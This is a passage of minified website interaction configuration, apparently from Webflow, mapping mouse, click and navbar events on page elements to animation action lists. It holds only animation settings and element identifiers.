6"}},mediaQueries:["main","medium","small","tiny"],target:{id:"66b6388a0dd58670eaf5f84c|89d5fac3-6f38-5c4c-3a0f-7f6d0ffd5752",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"66b6388a0dd58670eaf5f84c|89d5fac3-6f38-5c4c-3a0f-7f6d0ffd5752",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19137cce04d},"e-1427":{id:"e-1427",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-125",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1428"}},mediaQueries:["main","medium","small","tiny"],target:{id:"66b6388a0dd58670eaf5f84c|5ab3a4da-e7ba-5400-9832-868dbd21b2fb",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"66b6388a0dd58670eaf5f84c|5ab3a4da-e7ba-5400-9832-868dbd21b2fb",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19137cce04d},"e-1428":{id:"e-1428",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-126",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1427"}},mediaQueries:["main","medium","small","tiny"],target:{id:"66b6388a0dd58670eaf5f84c|5ab3a4da-e7ba-5400-9832-868dbd21b2fb",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"66b6388a0dd58670eaf5f84c|5ab3a4da-e7ba-5400-9832-868dbd21b2fb",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19137cce04d},"e-1429":{id:"e-1429",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-101",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1430"}},mediaQueries:["main","medium","small","tiny"],target:{id:"66f1881f78184cc68c0a4dd5|0c4893c3-97b0-d4fa-d93c-591de7a059cd",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"66f1881f78184cc68c0a4dd5|0c4893c3-97b0-d4fa-d93c-591de7a059cd",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1921f7bbde4},"e-1430":{id:"e-1430",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-103",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1429"}},mediaQueries:["main","medium","small","tiny"],target:{id:"66f1881f78184cc68c0a4dd5|0c4893c3-97b0-d4fa-d93c-591de7a059cd",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"66f1881f78184cc68c0a4dd5|0c4893c3-97b0-d4fa-d93c-591de7a059cd",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1921f7bbde4},"e-1431":{id:"e-1431",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-101",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1432"}},mediaQueries:["main","medium","small","tiny"],target:{id:"66f1881f78184cc68c0a4dd5|0c4893c3-97b0-d4fa-d93c-591de7a059cd",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"66f1881f78184cc68c0a4dd5|0c4893c3-97b0-d4fa-d93c-591de7a059cd",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1921f7bbde4},"e-1432":{id:"e-1432",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-103",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1431"}},mediaQueries:["main","medium","small","tiny"],target:{id:"66f1881f78184cc68c0a4dd5|0c4893c3-97b0-d4fa-d93c-591de7a059cd",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"66f1881f78184cc68c0a4dd5|0c4893c3-97b0-d4fa-d93c-591de7a059cd",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1921f7bbde4},"e-1433":{id:"e-1433",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-104",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1434"}},mediaQueries:["main","medium","small","tiny"],target:{id:"66f1881f78184cc68c0a4dd5|0c4893c3-97b0-d4fa-d93c-591de7a059ce",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"66f1881f78184cc68c0a4dd5|0c4893c3-97b0-d4fa-d93c-591de7a059ce",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1921f7bbde4},"e-1434":{id:"e-1434",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-105",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1433"}},mediaQueries:["main","medium","small","tiny"],target:{id:"66f1881f78184cc68c0a4dd5|0c4893c3-97b0-d4fa-d93c-591de7a059ce",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"66f1881f78184cc68c0a4dd5|0c4893c3-97b0-d4fa-d93c-591de7a059ce",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1921f7bbde4},"e-1435":{id:"e-1435",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-104",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1436"}},mediaQueries:["main","medium","small","tiny"],target:{id:"66f1881f78184cc68c0a4dd5|0c4893c3-97b0-d4fa-d93c-591de7a059ce",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"66f1881f78184cc68c0a4dd5|0c4893c3-97b0-d4fa-d93c-591de7a059ce",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1921f7bbde4},"e-1436":{id:"e-1436",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-105",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1435"}},mediaQueries:["main","medium","small","tiny"],target:{id:"66f1881f78184cc68c0a4dd5|0c4893c3-97b0-d4fa-d93c-591de7a059ce",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"66f1881f78184cc68c0a4dd5|0c4893c3-97b0-d4fa-d93c-591de7a059ce",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1921f7bbde4},"e-1437":{id:"e-1437",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-125",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1438"}},mediaQueries:["main","medium","small","tiny"],target:{id:"66f1881f78184cc68c0a4dd5|5ab3a4da-e7ba-5400-9832-868dbd21b2fb",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"66f1881f78184cc68c0a4dd5|5ab3a4da-e7ba-5400-9832-868dbd21b2fb",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1921f7bbde4},"e-1438":{id:"e-1438",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-126",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1437"}},mediaQueries:["main","medium","small","tiny"],target:{id:"66f1881f78184cc68c0a4dd5|5ab3a4da-e7ba-5400-9832-868dbd21b2fb",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"66f1881f78184cc68c0a4dd5|5ab3a4da-e7ba-5400-9832-868dbd21b2fb",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1921f7bbde4},"e-1439":{id:"e-1439",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-123",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1440"}},mediaQueries:["main","medium","small","tiny"],target:{id:"66f1881f78184cc68c0a4dd5|1a68f91e-9741-d79e-2773-fbff1f0f1ede",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"66f1881f78184cc68c0a4dd5|1a68f91e-9741-d79e-2773-fbff1f0f1ede",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1921f7bbde4},"e-1441":{id:"e-1441",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-124",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1442"}},mediaQueries:["main","medium","small","tiny"],target:{id:"66f1881f78184cc68c0a4dd5|c3a62c0c-c62d-80bd-d3ba-281ec58d016b",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"66f1881f78184cc68c0a4dd5|c3a62c0c-c62d-80bd-d3ba-281ec58d016b",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1921f7bbde4},"e-1443":{id:"e-1443",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-109",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1444"}},mediaQueries:["main","medium","small","tiny"],target:{id:"66f1881f78184cc68c0a4dd5|2b7b43a0-933e-234b-6133-1587a0008062",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"66f1881f78184cc68c0a4dd5|2b7b43a0-933e-234b-6133-1587a0008062",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1921f7bbde4},"e-1445":{id:"e-1445",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-109",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1446"}},mediaQueries:["main","medium","small","tiny"],target:{id:"66f1881f78184cc68c0a4dd5|2b662ea5-52d0-e051-a916-3d4357510901",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"66f1881f78184cc68c0a4dd5|2b662ea5-52d0-e051-a916-3d4357510901",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1921f7bbde4},"e-1447":{id:"e-1447",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-109",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1448"}},mediaQueries:["main","medium","small","tiny"],target:{id:"66f1881f78184cc68c0a4dd5|0c4893c3-97b0-d4fa-d93c-591de7a0593d",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"66f1881f78184cc68c0a4dd5|0c4893c3-97b0-d4fa-d93c-591de7a0593d",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1921f7bbde4},"e-1449":{id:"e-1449",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-110",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1450"}},mediaQueries:["main","medium","small","tiny"],target:{id:"66f1881f78184cc68c0a4dd5|0c4893c3-97b0-d4fa-d93c-591de7a059b2",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"66f1881f78184cc68c0a4dd5|0c4893c3-97b0-d4fa-d93c-591de7a059b2",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1921f7bbde4},"e-1451":{id:"e-1451",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-119",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1452"}},mediaQueries:["main"],target:{id:"66f1881f78184cc68c0a4dd5|1042338b-7e76-1726-622d-da693c21ab9c",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"66f1881f78184cc68c0a4dd5|1042338b-7e76-1726-622d-da693c21ab9c",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1921f7bbde4},"e-1452":{id:"e-1452",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-120",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1451"}},mediaQueries:["main"],target:{id:"66f1881f78184cc68c0a4dd5|1042338b-7e76-1726-622d-da693c21ab9c",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"66f1881f78184cc68c0a4dd5|1042338b-7e76-1726-622d-da693c21ab9c",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1921f7bbde4},"e-1453":{id:"e-1453",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-119",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1454"}},mediaQueries:["main"],target:{id:"66f1881f78184cc68c0a4dd5|c0c60272-bb77-5ed6-1d68-30411b9020b0",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"66f1881f78184cc68c0a4dd5|c0c60272-bb77-5ed6-1d68-30411b9020b0",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1921f7bbde4},"e-1454":{id:"e-1454",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-120",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1453"}},mediaQueries:["main"],target:{id:"66f1881f78184cc68c0a4dd5|c0c60272-bb77-5ed6-1d68-30411b9020b0",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"66f1881f78184cc68c0a4dd5|c0c60272-bb77-5ed6-1d68-30411b9020b0",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1921f7bbde4},"e-1455":{id:"e-1455",name:"",animationType:"preset",eventTypeId:"NAVBAR_OPEN",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-145",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1456"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6638fceae210fd2d224c8096|92062fe0-ff33-00fa-83fc-48a1b82710c8",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6638fceae210fd2d224c8096|92062fe0-ff33-00fa-83fc-48a1b82710c8",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19296fee930},"e-1456":{id:"e-1456",name:"",animationType:"preset",eventTypeId:"NAVBAR_CLOSE",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-146",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1455"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6638fceae210fd2d224c8096|92062fe0-ff33-00fa-83fc-48a1b82710c8",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6638fceae210fd2d224c8096|92062fe0-ff33-00fa-83fc-48a1b82710c8",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19296fee930},"e-1457":{id:"e-1457",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-147",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1458"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6638fceae210fd2d224c8096|a6d7ef58-fe4b-6bfa-09a6-20330cd1f8b8",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6638fceae210fd2d224c8096|a6d7ef58-fe4b-6bfa-09a6-20330cd1f8b8",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19296fee930},"e-1458":{id:"e-1458",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-147",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1457"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6638fceae210fd2d224c8096|a6d7ef58-fe4b-6bfa-09a6-20330cd1f8b8",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6638fceae210fd2d224c8096|a6d7ef58-fe4b-6bfa-09a6-20330cd1f8b8",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19296fee930},"e-1459":{id:"e-1459",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-148",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1460"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6638fceae210fd2d224c8096|a6d7ef58-fe4b-6bfa-09a6-20330cd1f8c1",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6638fceae210fd2d224c8096|a6d7ef58-fe4b-6bfa-09a6-20330cd1f8c1",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19296fee930},"e-1460":{id:"e-1460",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-148",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1459"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6638fceae210fd2d224c8096|a6d7ef58-fe4b-6bfa-09a6-20330cd1f8c1",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6638fceae210fd2d224c8096|a6d7ef58-fe4b-6bfa-09a6-20330cd1f8c1",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19296fee930},"e-1461":{id:"e-1461",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-148",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1462"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6638fceae210fd2d224c8096|a6d7ef58-fe4b-6bfa-09a6-20330cd1f8c3",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6638fceae210fd2d224c8096|a6d7ef58-fe4b-6bfa-09a6-20330cd1f8c3",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19296fee930},"e-1462":{id:"e-1462",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-148",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1461"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6638fceae210fd2d224c8096|a6d7ef58-fe4b-6bfa-09a6-20330cd1f8c3",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6638fceae210fd2d224c8096|a6d7ef58-fe4b-6bfa-09a6-20330cd1f8c3",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19296fee930},"e-1463":{id:"e-1463",name:"",animationType:"preset",eventTypeId:"NAVBAR_OPEN",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-145",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1464"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65314f57d74188c7da6694ea|fabf84f5-d51c-97c1-5076-bdb0bffb1afd",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65314f57d74188c7da6694ea|fabf84f5-d51c-97c1-5076-bdb0bffb1afd",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19297018f82},"e-1464":{id:"e-1464",name:"",animationType:"preset",eventTypeId:"NAVBAR_CLOSE",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-146",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1463"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65314f57d74188c7da6694ea|fabf84f5-d51c-97c1-5076-bdb0bffb1afd",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65314f57d74188c7da6694ea|fabf84f5-d51c-97c1-5076-bdb0bffb1afd",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19297018f82},"e-1465":{id:"e-1465",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-147",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1466"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65314f57d74188c7da6694ea|fabf84f5-d51c-97c1-5076-bdb0bffb1b29",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65314f57d74188c7da6694ea|fabf84f5-d51c-97c1-5076-bdb0bffb1b29",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19297018f82},"e-1466":{id:"e-1466",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-147",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1465"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65314f57d74188c7da6694ea|fabf84f5-d51c-97c1-5076-bdb0bffb1b29",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65314f57d74188c7da6694ea|fabf84f5-d51c-97c1-5076-bdb0bffb1b29",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19297018f82},"e-1467":{id:"e-1467",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-148",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1468"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65314f57d74188c7da6694ea|fabf84f5-d51c-97c1-5076-bdb0bffb1b32",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65314f57d74188c7da6694ea|fabf84f5-d51c-97c1-5076-bdb0bffb1b32",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19297018f82},"e-1468":{id:"e-1468",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-148",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1467"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65314f57d74188c7da6694ea|fabf84f5-d51c-97c1-5076-bdb0bffb1b32",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65314f57d74188c7da6694ea|fabf84f5-d51c-97c1-5076-bdb0bffb1b32",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19297018f82},"e-1469":{id:"e-1469",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-148",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1470"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65314f57d74188c7da6694ea|fabf84f5-d51c-97c1-5076-bdb0bffb1b34",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65314f57d74188c7da6694ea|fabf84f5-d51c-97c1-5076-bdb0bffb1b34",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19297018f82},"e-1470":{id:"e-1470",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-148",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1469"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65314f57d74188c7da6694ea|fabf84f5-d51c-97c1-5076-bdb0bffb1b34",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65314f57d74188c7da6694ea|fabf84f5-d51c-97c1-5076-bdb0bffb1b34",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19297018f82},"e-1488":{id:"e-1488",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId